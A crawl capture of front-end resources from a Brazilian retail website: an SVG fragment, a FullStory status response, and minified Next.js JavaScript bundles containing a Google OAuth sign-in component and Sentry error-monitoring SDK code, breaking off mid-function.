<path fill-rule="evenodd" clip-rule="evenodd" d="M9.30804 4.2226H15.7598C18.2344 4.2226 20.2475 6.30443 20.2475 8.77906V15.2308C20.2475 17.7054 18.2442 19.7381 15.7598 19.7381H9.30804C6.82359 19.7381 4.82031 17.7152 4.82031 15.2308V8.77906C4.82031 6.30443 6.81377 4.2226 9.30804 4.2226ZM16.7221 6.94273C17.2033 6.94273 17.5961 7.33553 17.5961 7.8167C17.5961 8.29788 17.2033 8.69068 16.7221 8.69068C16.2409 8.69068 15.8481 8.29788 15.8481 7.8167C15.8481 7.33553 16.2409 6.94273 16.7221 6.94273ZM12.5781 8.03274C14.7679 8.03274 16.5552 9.81016 16.5552 12.0098C16.5552 14.1997 14.7778 15.9869 12.5781 15.9869C10.3784 15.9869 8.601 14.2095 8.601 12.0098C8.61082 9.81998 10.3882 8.03274 12.5781 8.03274ZM12.5781 9.45664C13.9823 9.45664 15.1215 10.5958 15.1215 12.0098C15.1215 13.4141 13.9823 14.5532 12.5781 14.5532C11.1738 14.5532 10.0249 13.4141 10.0249 12.0098C10.0347 10.6056 11.1738 9.45664 12.5781 9.45664ZM9.0429 5.69559H16.0151C17.5764 5.69559 18.8629 6.96237 18.8629 8.52374V15.4959C18.8629 17.0573 17.5764 18.2652 16.0151 18.2652H9.0429C7.48152 18.2652 6.19511 17.0573 6.19511 15.4959V8.52374C6.19511 6.96237 7.49134 5.69559 9.0429 5.69559Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="24" height="24.0098" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://rs.fullstory.com/rec/page
body_size: -59
content:
{"reason_code":2,"reason":"Org is disabled","cookie_domain":"tendaatacado.com.br"}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/86122.5994cccb67db411b.js
body_size: 344
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[86122],{86122:function(e,n,i){i.r(n);var r=i(85893);i(67294);var a=i(5152),t=i.n(a),s=i(29323),l=i(54171),o=i(87316),d=t()(function(){return i.e(40522).then(i.bind(i,40522))},{loadableGenerated:{webpack:function(){return[40522]}}}),u=t()(function(){return Promise.all([i.e(59359),i.e(55519),i.e(39672)]).then(i.bind(i,39672))},{loadableGenerated:{webpack:function(){return[39672]}},ssr:!1}),c=function(e){var n=e.shoppingListStore;return o.sk?(0,r.jsx)(r.Fragment,{}):n.modalVisible?(0,r.jsx)("div",{className:"ShoppingModalContainer small",children:(0,r.jsx)(d,{useChildren:!0,id:l.fX.shoppingList,modalType:"modal-dialog",children:(0,r.jsx)(u,{})})}):(0,r.jsx)(r.Fragment,{})};n.default=(0,s.f3)("shoppingListStore")((0,s.Pi)(c))}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/pages/_app-6dd4830ae1b87647.js
body_size: 157688
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[92888],{86426:function(t,r,n){"use strict";n.d(r,{kZ:function(){return u},rg:function(){return o}});var i=n(67294);let a=(0,i.createContext)(null);function o({clientId:t,nonce:r,onScriptLoadSuccess:n,onScriptLoadError:o,children:s}){let u=function(t={}){let{nonce:r,onScriptLoadSuccess:n,onScriptLoadError:a}=t,[o,s]=(0,i.useState)(!1),u=(0,i.useRef)(n);u.current=n;let c=(0,i.useRef)(a);return c.current=a,(0,i.useEffect)(()=>{let t=document.createElement("script");return t.src="https://accounts.google.com/gsi/client",t.async=!0,t.defer=!0,t.nonce=r,t.onload=()=>{var t;s(!0),null===(t=u.current)||void 0===t||t.call(u)},t.onerror=()=>{var t;s(!1),null===(t=c.current)||void 0===t||t.call(c)},document.body.appendChild(t),()=>{document.body.removeChild(t)}},[r]),o}({nonce:r,onScriptLoadSuccess:n,onScriptLoadError:o}),c=(0,i.useMemo)(()=>({clientId:t,scriptLoadedSuccessfully:u}),[t,u]);return i.createElement(a.Provider,{value:c},s)}let s={large:40,medium:32,small:20};function u({onSuccess:t,onError:r,useOneTap:n,promptMomentNotification:o,type:u="standard",theme:c="outline",size:l="large",text:d,shape:h,logo_alignment:f,width:p,locale:g,click_listener:v,containerProps:m,...y}){let b=(0,i.useRef)(null),{clientId:_,scriptLoadedSuccessfully:w}=function(){let t=(0,i.useContext)(a);if(!t)throw Error("Google OAuth components must be used within GoogleOAuthProvider");return t}(),S=(0,i.useRef)(t);S.current=t;let E=(0,i.useRef)(r);E.current=r;let k=(0,i.useRef)(o);return k.current=o,(0,i.useEffect)(()=>{var t,r,i,a,o,s,m,C,T;if(w)return null===(i=null===(r=null===(t=null==window?void 0:window.google)||void 0===t?void 0:t.accounts)||void 0===r?void 0:r.id)||void 0===i||i.initialize({client_id:_,callback(t){var r;if(!(null==t?void 0:t.credential))return null===(r=E.current)||void 0===r?void 0:r.call(E);let{credential:n,select_by:i}=t;S.current({credential:n,clientId:function(t){var r;let n=null!==(r=null==t?void 0:t.clientId)&&void 0!==r?r:null==t?void 0:t.client_id;return n}(t),select_by:i})},...y}),null===(s=null===(o=null===(a=null==window?void 0:window.google)||void 0===a?void 0:a.accounts)||void 0===o?void 0:o.id)||void 0===s||s.renderButton(b.current,{type:u,theme:c,size:l,text:d,shape:h,logo_alignment:f,width:p,locale:g,click_listener:v}),n&&(null===(T=null===(C=null===(m=null==window?void 0:window.google)||void 0===m?void 0:m.accounts)||void 0===C?void 0:C.id)||void 0===T||T.prompt(k.current)),()=>{var t,r,i;n&&(null===(i=null===(r=null===(t=null==window?void 0:window.google)||void 0===t?void 0:t.accounts)||void 0===r?void 0:r.id)||void 0===i||i.cancel())}},[_,w,n,u,c,l,d,h,f,p,g,]),i.createElement("div",{...m,ref:b,style:{height:s[l],...null==m?void 0:m.style}})}},51131:function(t,r,n){"use strict";n.d(r,{J:function(){return i}});let i="production"},81703:function(t,r,n){"use strict";n.d(r,{X:function(){return i}});let i="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__},71195:function(t,r,n){"use strict";n.d(r,{RP:function(){return function t(r,n,i,c=0){return new a.cW((a,l)=>{let d=r[c];if(null===n||"function"!=typeof d)a(n);else{let h=d({...n},i);u.X&&d.id&&null===h&&o.kg.log(`Event processor "${d.id}" dropped event`),(0,s.J8)(h)?h.then(n=>t(r,n,i,c+1).then(a)).then(null,l):t(r,h,i,c+1).then(a).then(null,l)}})}},cc:function(){return l},fH:function(){return c}});var i=n(71235),a=n(96893),o=n(12343),s=n(67597),u=n(81703);function c(){return(0,i.YO)("globalEventProcessors",()=>[])}function l(t){c().push(t)}},64487:function(t,r,n){"use strict";n.d(r,{$e:function(){return v},Tb:function(){return d},cg:function(){return E},eN:function(){return f},nZ:function(){return b},n_:function(){return p},s3:function(){return y},sU:function(){return g},uT:function(){return h},yj:function(){return _},yl:function(){return m}});var i=n(12343),a=n(71235),o=n(51131),s=n(81703),u=n(95659),c=n(9015),l=n(88942);function d(t,r){return(0,u.Gd)().captureException(t,(0,l.U0)(r))}function h(t,r){return(0,u.Gd)().captureMessage(t,"string"==typeof r?r:void 0,"string"!=typeof r?{captureContext:r}:void 0)}function f(t,r){return(0,u.Gd)().captureEvent(t,r)}function p(t,r){(0,u.Gd)().addBreadcrumb(t,r)}function g(t,r){(0,u.Gd)().setExtra(t,r)}function v(...t){let r=(0,u.Gd)();if(2===t.length){let[n,i]=t;return n?r.withScope(()=>(r.getStackTop().scope=n,i(n))):r.withScope(i)}return r.withScope(t[0])}async function m(t){let r=y();return r?r.flush(t):(s.X&&i.kg.warn("Cannot flush events. No client defined."),Promise.resolve(!1))}function y(){return(0,u.Gd)().getClient()}function b(){return(0,u.Gd)().getScope()}function _(t){let r=y(),n=(0,u.aF)(),i=b(),{release:s,environment:l=o.J}=r&&r.getOptions()||{},{userAgent:d}=a.n2.navigator||{},h=(0,c.Hv)({release:s,environment:l,user:i.getUser()||n.getUser(),...d&&{userAgent:d},...t}),f=n.getSession();return f&&"ok"===f.status&&(0,c.CT)(f,{status:"exited"}),w(),n.setSession(h),i.setSession(h),h}function w(){let t=(0,u.aF)(),r=b(),n=r.getSession()||t.getSession();n&&(0,c.RJ)(n),S(),t.setSession(),r.setSession()}function S(){let t=(0,u.aF)(),r=b(),n=y(),i=r.getSession()||t.getSession();i&&n&&n.captureSession&&n.captureSession(i)}function E(t=!1){if(t){w();return}S()}},95659:function(t,r,n){"use strict";n.d(r,{Gd:function(){return y},aF:function(){return b},cu:function(){return v}});var i=n(67597),a=n(62844),o=n(21170),s=n(12343),u=n(71235),c=n(51131),l=n(81703),d=n(10350),h=n(9015),f=n(40105);let p=parseFloat(f.J);class g{constructor(t,r,n,i=p){this._version=i;let a;r?a=r:(a=new d.sX).setClient(t);let o;n?o=n:(o=new d.sX).setClient(t),this._stack=[{scope:a}],t&&this.bindClient(t),this._isolationScope=o}isOlderThan(t){return this._version<t}bindClient(t){let r=this.getStackTop();r.client=t,r.scope.setClient(t),t&&t.setupIntegrations&&t.setupIntegrations()}pushScope(){let t=this.getScope().clone();return this.getStack().push({client:this.getClient(),scope:t}),t}popScope(){return!(this.getStack().length<=1)&&!!this.getStack().pop()}withScope(t){let r=this.pushScope(),n;try{n=t(r)}catch(a){throw this.popScope(),a}return(0,i.J8)(n)?n.then(t=>(this.popScope(),t),t=>{throw this.popScope(),t}):(this.popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStack(){return this._stack}getStackTop(){return this._stack[this._stack.length-1]}captureException(t,r){let n=this._lastEventId=r&&r.event_id?r.event_id:(0,a.DM)(),i=Error("Sentry syntheticException");return this.getScope().captureException(t,{originalException:t,syntheticException:i,...r,event_id:n}),n}captureMessage(t,r,n){let i=this._lastEventId=n&&n.event_id?n.event_id:(0,a.DM)(),o=Error(t);return this.getScope().captureMessage(t,r,{originalException:t,syntheticException:o,...n,event_id:i}),i}captureEvent(t,r){let n=r&&r.event_id?r.event_id:(0,a.DM)();return t.type||(this._lastEventId=n),this.getScope().captureEvent(t,{...r,event_id:n}),n}lastEventId(){return this._lastEventId}addBreadcrumb(t,r){let{scope:n,client:i}=this.getStackTop();if(!i)return;let{beforeBreadcrumb:a=null,maxBreadcrumbs:u=100}=i.getOptions&&i.getOptions()||{};if(u<=0)return;let c=(0,o.yW)(),l={timestamp:c,...t},d=a?(0,s.Cf)(()=>a(l,r)):l;null!==d&&(i.emit&&i.emit("beforeAddBreadcrumb",d,r),n.addBreadcrumb(d,u))}setUser(t){this.getScope().setUser(t),this.getIsolationScope().setUser(t)}setTags(t){this.getScope().setTags(t),this.getIsolationScope().setTags(t)}setExtras(t){this.getScope().setExtras(t),this.getIsolationScope().setExtras(t)}setTag(t,r){this.getScope().setTag(t,r),this.getIsolationScope().setTag(t,r)}setExtra(t,r){this.getScope().setExtra(t,r),this.getIsolationScope().setExtra(t,r)}setContext(t,r){this.getScope().setContext(t,r),this.getIsolationScope().setContext(t,r)}configureScope(t){let{scope:r,client:n}=this.getStackTop();n&&t(r)}run(t){let r=m(this);try{t(this)}finally{m(r)}}getIntegration(t){let r=this.getClient();if(!r)return null;try{return r.getIntegration(t)}catch(n){return l.X&&s.kg.warn(`Cannot retrieve integration ${t.id} from the current Hub`),null}}startTransaction(t,r){let n=this._callExtensionMethod("startTransaction",t,r);if(l.X&&!n){let i=this.getClient();i?s.kg.warn(`Tracing extension 'startTransaction' has not been added. Call 'addTracingExtensions' before calling 'init':
Sentry.addTracingExtensions();
Sentry.init({...});
`):s.kg.warn("Tracing extension 'startTransaction' is missing. You should 'init' the SDK before calling 'startTransaction'")}return n}traceHeaders(){return this._callExtensionMethod("traceHeaders")}captureSession(t=!1){if(t)return this.endSession();this._sendSessionUpdate()}endSession(){let t=this.getStackTop(),r=t.scope,n=r.getSession();n&&(0,h.RJ)(n),this._sendSessionUpdate(),r.setSession()}startSession(t){let{scope:r,client:n}=this.getStackTop(),{release:i,environment:a=c.J}=n&&n.getOptions()||{},{userAgent:o}=u.n2.navigator||{},s=(0,h.Hv)({release:i,environment:a,user:r.getUser(),...o&&{userAgent:o},...t}),l=r.getSession&&r.getSession();return l&&"ok"===l.status&&(0,h.CT)(l,{status:"exited"}),this.endSession(),r.setSession(s),s}shouldSendDefaultPii(){let t=this.getClient(),r=t&&t.getOptions();return Boolean(r&&r.sendDefaultPii)}_sendSessionUpdate(){let{scope:t,client:r}=this.getStackTop(),n=t.getSession();n&&r&&r.captureSession&&r.captureSession(n)}_callExtensionMethod(t,...r){let n=v(),i=n.__SENTRY__;if(i&&i.extensions&&"function"==typeof i.extensions[t])return i.extensions[t].apply(this,r);l.X&&s.kg.warn(`Extension method ${t} couldn't be found, doing nothing.`)}}function v(){return u.n2.__SENTRY__=u.n2.__SENTRY__||{extensions:{},hub:void 0},u.n2}function m(t){let r=v(),n=_(r);return w(r,t),n}function y(){let t=v();if(t.__SENTRY__&&t.__SENTRY__.acs){let r=t.__SENTRY__.acs.getCurrentHub();if(r)return r}return function(t=v()){var r;return r=t,(!r||!r.__SENTRY__||!r.__SENTRY__.hub||_(t).isOlderThan(p))&&w(t,new g),_(t)}(t)}function b(){return y().getIsolationScope()}function _(t){return(0,u.YO)("hub",()=>new g,t)}function w(t,r){if(!t)return!1;let n=t.__SENTRY__=t.__SENTRY__||{};return n.hub=r,!0}},10350:function(t,r,n){"use strict";n.d(r,{lW:function(){return f},sX:function(){return h}});var i=n(67597),a=n(21170),o=n(62844),s=n(12343),u=n(71195),c=n(9015),l=n(73379);let d;class h{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext=p()}static clone(t){return t?t.clone():new h}clone(){let t=new h;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},t._user=this._user,t._level=this._level,t._span=this._span,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._requestSession=this._requestSession,t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t}setClient(t){this._client=t}getClient(){return this._client}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,segment:void 0,username:void 0},this._session&&(0,c.CT)(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}getRequestSession(){return this._requestSession}setRequestSession(t){return this._requestSession=t,this}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,r){return this._tags={...this._tags,[t]:r},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,r){return this._extra={...this._extra,[t]:r},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,r){return null===r?delete this._contexts[t]:this._contexts[t]=r,this._notifyScopeListeners(),this}setSpan(t){return this._span=t,this._notifyScopeListeners(),this}getSpan(){return this._span}getTransaction(){let t=this._span;return t&&t.transaction}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;let r="function"==typeof t?t(this):t;if(r instanceof h){let n=r.getScopeData();this._tags={...this._tags,...n.tags},this._extra={...this._extra,...n.extra},this._contexts={...this._contexts,...n.contexts},n.user&&Object.keys(n.user).length&&(this._user=n.user),n.level&&(this._level=n.level),n.fingerprint.length&&(this._fingerprint=n.fingerprint),r.getRequestSession()&&(this._requestSession=r.getRequestSession()),n.propagationContext&&(this._propagationContext=n.propagationContext)}else(0,i.PO)(r)&&(this._tags={...this._tags,...t.tags},this._extra={...this._extra,...t.extra},this._contexts={...this._contexts,...t.contexts},t.user&&(this._user=t.user),t.level&&(this._level=t.level),t.fingerprint&&(this._fingerprint=t.fingerprint),t.requestSession&&(this._requestSession=t.requestSession),t.propagationContext&&(this._propagationContext=t.propagationContext));return this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this._attachments=[],this._propagationContext=p(),this}addBreadcrumb(t,r){let n="number"==typeof r?r:100;if(n<=0)return this;let i={timestamp:(0,a.yW)(),...t},o=this._breadcrumbs;return o.push(i),this._breadcrumbs=o.length>n?o.slice(-n):o,this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}getAttachments(){let t=this.getScopeData();return t.attachments}clearAttachments(){return this._attachments=[],this}getScopeData(){let{_breadcrumbs:t,_attachments:r,_contexts:n,_tags:i,_extra:a,_user:o,_level:s,_fingerprint:u,_eventProcessors:c,_propagationContext:l,_sdkProcessingMetadata:d,_transactionName:h,_span:f}=this;return{breadcrumbs:t,attachments:r,contexts:n,tags:i,extra:a,user:o,level:s,fingerprint:u||[],eventProcessors:c,propagationContext:l,sdkProcessingMetadata:d,transactionName:h,span:f}}applyToEvent(t,r={},n=[]){(0,l.gi)(t,this.getScopeData());let i=[...n,...(0,u.fH)(),...this._eventProcessors,];return(0,u.RP)(i,t,r)}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata={...this._sdkProcessingMetadata,...t},this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,r){let n=r&&r.event_id?r.event_id:(0,o.DM)();if(!this._client)return s.kg.warn("No client configured on scope - will not capture exception!"),n;let i=Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:i,...r,event_id:n},this),n}captureMessage(t,r,n){let i=n&&n.event_id?n.event_id:(0,o.DM)();if(!this._client)return s.kg.warn("No client configured on scope - will not capture message!"),i;let a=Error(t);return this._client.captureMessage(t,r,{originalException:t,syntheticException:a,...n,event_id:i},this),i}captureEvent(t,r){let n=r&&r.event_id?r.event_id:(0,o.DM)();return this._client?(this._client.captureEvent(t,{...r,event_id:n},this),n):(s.kg.warn("No client configured on scope - will not capture event!"),n)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}function f(){return d||(d=new h),d}function p(){return{traceId:(0,o.DM)(),spanId:(0,o.DM)().substring(16)}}},9015:function(t,r,n){"use strict";n.d(r,{CT:function(){return u},Hv:function(){return s},RJ:function(){return c}});var i=n(21170),a=n(62844),o=n(20535);function s(t){let r=(0,i.ph)(),n={sid:(0,a.DM)(),init:!0,timestamp:r,started:r,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON(){var t;return t=n,(0,o.Jr)({sid:`${t.sid}`,init:t.init,started:new Date(1e3*t.started).toISOString(),timestamp:new Date(1e3*t.timestamp).toISOString(),status:t.status,errors:t.errors,did:"number"==typeof t.did||"string"==typeof t.did?`${t.did}`:void 0,duration:t.duration,abnormal_mechanism:t.abnormal_mechanism,attrs:{release:t.release,environment:t.environment,ip_address:t.ipAddress,user_agent:t.userAgent}})}};return t&&u(n,t),n}function u(t,r={}){if(!r.user||(!t.ipAddress&&r.user.ip_address&&(t.ipAddress=r.user.ip_address),t.did||r.did||(t.did=r.user.id||r.user.email||r.user.username)),t.timestamp=r.timestamp||(0,i.ph)(),r.abnormal_mechanism&&(t.abnormal_mechanism=r.abnormal_mechanism),r.ignoreDuration&&(t.ignoreDuration=r.ignoreDuration),r.sid&&(t.sid=32===r.sid.length?r.sid:(0,a.DM)()),void 0!==r.init&&(t.init=r.init),!t.did&&r.did&&(t.did=`${r.did}`),"number"==typeof r.started&&(t.started=r.started),t.ignoreDuration)t.duration=void 0;else if("number"==typeof r.duration)t.duration=r.duration;else{let n=t.timestamp-t.started;t.duration=n>=0?n:0}r.release&&(t.release=r.release),r.environment&&(t.environment=r.environment),!t.ipAddress&&r.ipAddress&&(t.ipAddress=r.ipAddress),!t.userAgent&&r.userAgent&&(t.userAgent=r.userAgent),"number"==typeof r.errors&&(t.errors=r.errors),r.status&&(t.status=r.status)}function c(t,r){let n={};r?n={status:r}:"ok"===t.status&&(n={status:"exited"}),u(t,n)}},90454:function(t,r,n){"use strict";n.d(r,{_:function(){return c},j:function(){return l}});var i=n(20535),a=n(51131),o=n(64487),s=n(55102),u=n(93371);function c(t,r,n){let o=r.getOptions(),{publicKey:s}=r.getDsn()||{},{segment:u}=n&&n.getUser()||{},c=(0,i.Jr)({environment:o.environment||a.J,release:o.release,user_segment:u,public_key:s,trace_id:t});return r.emit&&r.emit("createDsc",c),c}function l(t){let r=(0,o.s3)();if(!r)return{};let n=c((0,u.XU)(t).trace_id||"",r,(0,o.nZ)()),i=(0,s.G)(t);if(!i)return n;let a=i&&i._frozenDynamicSamplingContext;if(a)return a;let{sampleRate:l,source:d}=i.metadata;null!=l&&(n.sample_rate=`${l}`);let h=(0,u.XU)(i);return d&&"url"!==d&&(n.transaction=h.description),n.sampled=String((0,u.Tt)(i)),r.emit&&r.emit("createDsc",n),n}},73379:function(t,r,n){"use strict";n.d(r,{gi:function(){return c},yo:function(){return l}});var i=n(20535),a=n(62844),o=n(90454),s=n(55102),u=n(93371);function c(t,r){var n,c,l,d;let{fingerprint:h,span:f,breadcrumbs:p,sdkProcessingMetadata:g}=r;(function(t,r){let{extra:n,tags:a,user:o,contexts:s,level:u,transactionName:c}=r,l=(0,i.Jr)(n);l&&Object.keys(l).length&&(t.extra={...l,...t.extra});let d=(0,i.Jr)(a);d&&Object.keys(d).length&&(t.tags={...d,...t.tags});let h=(0,i.Jr)(o);h&&Object.keys(h).length&&(t.user={...h,...t.user});let f=(0,i.Jr)(s);f&&Object.keys(f).length&&(t.contexts={...f,...t.contexts}),u&&(t.level=u),c&&(t.transaction=c)})(t,r),f&&function(t,r){t.contexts={trace:(0,u.wy)(r),...t.contexts};let n=(0,s.G)(r);if(n){t.sdkProcessingMetadata={dynamicSamplingContext:(0,o.j)(r),...t.sdkProcessingMetadata};let i=(0,u.XU)(n).description;i&&(t.tags={transaction:i,...t.tags})}}(t,f),n=t,c=h,n.fingerprint=n.fingerprint?(0,a.lE)(n.fingerprint):[],c&&(n.fingerprint=n.fingerprint.concat(c)),n.fingerprint&&!n.fingerprint.length&&delete n.fingerprint,function(t,r){let n=[...t.breadcrumbs||[],...r];t.breadcrumbs=n.length?n:void 0}(t,p),l=t,d=g,l.sdkProcessingMetadata={...l.sdkProcessingMetadata,...d}}function l(t,r){let{extra:n,tags:i,user:a,contexts:o,level:s,sdkProcessingMetadata:u,breadcrumbs:c,fingerprint:l,eventProcessors:h,attachments:f,propagationContext:p,transactionName:g,span:v}=r;d(t,"extra",n),d(t,"tags",i),d(t,"user",a),d(t,"contexts",o),d(t,"sdkProcessingMetadata",u),s&&(t.level=s),g&&(t.transactionName=g),v&&(t.span=v),c.length&&(t.breadcrumbs=[...t.breadcrumbs,...c]),l.length&&(t.fingerprint=[...t.fingerprint,...l]),h.length&&(t.eventProcessors=[...t.eventProcessors,...h]),f.length&&(t.attachments=[...t.attachments,...f]),t.propagationContext={...t.propagationContext,...p}}function d(t,r,n){if(n&&Object.keys(n).length)for(let i in t[r]={...t[r]},n)Object.prototype.hasOwnProperty.call(n,i)&&(t[r][i]=n[i])}},55102:function(t,r,n){"use strict";function i(t){return t.transaction}n.d(r,{G:function(){return i}})},88942:function(t,r,n){"use strict";n.d(r,{R:function(){return p},U0:function(){return v}});var i=n(62844),a=n(21170),o=n(57321),s=n(71235),u=n(34754),c=n(51131),l=n(71195),d=n(10350),h=n(73379),f=n(93371);function p(t,r,n,p,v,m){var y,b;let{normalizeDepth:_=3,normalizeMaxBreadth:w=1e3}=t,S={...r,event_id:r.event_id||n.event_id||(0,i.DM)(),timestamp:r.timestamp||(0,a.yW)()},E=n.integrations||t.integrations.map(t=>t.name);(function(t,r){let{environment:n,release:i,dist:a,maxValueLength:s=250}=r;"environment"in t||(t.environment="environment"in r?n:c.J),void 0===t.release&&void 0!==i&&(t.release=i),void 0===t.dist&&void 0!==a&&(t.dist=a),t.message&&(t.message=(0,o.$G)(t.message,s));let u=t.exception&&t.exception.values&&t.exception.values[0];u&&u.value&&(u.value=(0,o.$G)(u.value,s));let l=t.request;l&&l.url&&(l.url=(0,o.$G)(l.url,s))})(S,t),y=S,(b=E).length>0&&(y.sdk=y.sdk||{},y.sdk.integrations=[...y.sdk.integrations||[],...b]),void 0===r.type&&function(t,r){let n=s.n2._sentryDebugIds;if(!n)return;let i,a=g.get(r);a?i=a:(i=new Map,g.set(r,i));let o=Object.keys(n).reduce((t,a)=>{let o,s=i.get(a);s?o=s:(o=r(a),i.set(a,o));for(let u=o.length-1;u>=0;u--){let c=o[u];if(c.filename){t[c.filename]=n[a];break}}return t},{});try{t.exception.values.forEach(t=>{t.stacktrace.frames.forEach(t=>{t.filename&&(t.debug_id=o[t.filename])})})}catch(u){}}(S,t.stackParser);let k=function(t,r){if(!r)return t;let n=t?t.clone():new d.sX;return n.update(r),n}(p,n.captureContext);n.mechanism&&(0,i.EG)(S,n.mechanism);let C=v&&v.getEventProcessors?v.getEventProcessors():[],T=(0,d.lW)().getScopeData();if(m){let O=m.getScopeData();(0,h.yo)(T,O)}if(k){let I=k.getScopeData();(0,h.yo)(T,I)}let x=[...n.attachments||[],...T.attachments];x.length&&(n.attachments=x),(0,h.gi)(S,T);let P=[...C,...(0,l.fH)(),...T.eventProcessors,],R=(0,l.RP)(P,S,n);return R.then(t=>(t&&function(t){let r={};try{t.exception.values.forEach(t=>{t.stacktrace.frames.forEach(t=>{t.debug_id&&(t.abs_path?r[t.abs_path]=t.debug_id:t.filename&&(r[t.filename]=t.debug_id),delete t.debug_id)})})}catch(n){}if(0===Object.keys(r).length)return;t.debug_meta=t.debug_meta||{},t.debug_meta.images=t.debug_meta.images||[];let i=t.debug_meta.images;Object.keys(r).forEach(t=>{i.push({type:"sourcemap",code_file:t,debug_id:r[t]})})}(t),"number"==typeof _&&_>0)?function(t,r,n){if(!t)return null;let i={...t,...t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map(t=>({...t,...t.data&&{data:(0,u.Fv)(t.data,r,n)}}))},...t.user&&{user:(0,u.Fv)(t.user,r,n)},...t.contexts&&{contexts:(0,u.Fv)(t.contexts,r,n)},...t.extra&&{extra:(0,u.Fv)(t.extra,r,n)}};return t.contexts&&t.contexts.trace&&i.contexts&&(i.contexts.trace=t.contexts.trace,t.contexts.trace.data&&(i.contexts.trace.data=(0,u.Fv)(t.contexts.trace.data,r,n))),t.spans&&(i.spans=t.spans.map(t=>{let i=(0,f.XU)(t).data;return i&&(t.data=(0,u.Fv)(i,r,n)),t})),i}(t,_,w):t)}let g=new WeakMap;function v(t){var r,n;return t?(r=t,r instanceof d.sX||"function"==typeof r||(n=t,Object.keys(n).some(t=>m.includes(t))))?{captureContext:t}:t:void 0}let m=["user","level","extra","contexts","tags","fingerprint","requestSession","propagationContext",]},93371:function(t,r,n){"use strict";n.d(r,{$k:function(){return d},Hb:function(){return l},Tt:function(){return p},XU:function(){return f},i0:function(){return u},ve:function(){return s},wy:function(){return c}});var i=n(20535),a=n(77638),o=n(21170);let s=0,u=1;function c(t){let{spanId:r,traceId:n}=t.spanContext(),{data:a,op:o,parent_span_id:s,status:u,tags:c,origin:l}=f(t);return(0,i.Jr)({data:a,op:o,parent_span_id:s,span_id:r,status:u,tags:c,trace_id:n,origin:l})}function l(t){let{traceId:r,spanId:n}=t.spanContext(),i=p(t);return(0,a.$p)(r,n,i)}function d(t){return"number"==typeof t?h(t):Array.isArray(t)?t[0]+t[1]/1e9:t instanceof Date?h(t.getTime()):(0,o.ph)()}function h(t){return t>9999999999?t/1e3:t}function f(t){var r;return(r=t,"function"==typeof r.getSpanJSON)?t.getSpanJSON():"function"==typeof t.toJSON?t.toJSON():{}}function p(t){let{traceFlags:r}=t.spanContext();return Boolean(r&u)}},40105:function(t,r,n){"use strict";n.d(r,{J:function(){return i}});let i="7.120.3"},71611:function(t,r,n){"use strict";n.d(r,{X:function(){return i}});let i="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__},99181:function(t,r,n){"use strict";n.d(r,{EN:function(){return l},IQ:function(){return d},bU:function(){return s}});var i=n(53897),a=n(67597),o=n(12343);let s="baggage",u="sentry-",c=/^sentry-/;function l(t){if(!(0,a.HD)(t)&&!Array.isArray(t))return;let r={};if(Array.isArray(t))r=t.reduce((t,r)=>{let n=h(r);for(let i of Object.keys(n))t[i]=n[i];return t},{});else{if(!t)return;r=h(t)}let n=Object.entries(r).reduce((t,[r,n])=>{if(r.match(c)){let i=r.slice(u.length);t[i]=n}return t},{});return Object.keys(n).length>0?n:void 0}function d(t){if(!t)return;let r=Object.entries(t).reduce((t,[r,n])=>(n&&(t[`${u}${r}`]=n),t),{});return function(t){if(0!==Object.keys(t).length)return Object.entries(t).reduce((t,[r,n],a)=>{let s=`${encodeURIComponent(r)}=${encodeURIComponent(n)}`,u=0===a?s:`${t},${s}`;return u.length>8192?(i.X&&o.kg.warn(`Not adding key: ${r} with val: ${n} to baggage header due to exceeding baggage size limits.`),t):u},"")}(r)}function h(t){return 